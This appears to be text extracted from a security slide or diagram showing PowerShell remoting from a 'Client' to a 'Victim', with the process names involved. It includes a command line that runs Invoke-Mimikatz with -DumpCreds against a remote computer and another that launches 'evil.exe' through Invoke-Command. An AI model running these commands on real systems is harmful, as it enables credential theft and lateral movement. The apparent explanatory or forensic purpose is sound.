 Invoke-Command
{c:\evil.exe}
Invoke-Command
{Get-ChildItem C:\}
Invoke-Mimikatz.ps1
-DumpCreds
–ComputerName “victim"
Client
svchost.exe
(DcomLaunch)
wsmprovhost.exe
evil.exe
wsmprovhost.exe
{PS code}
Victim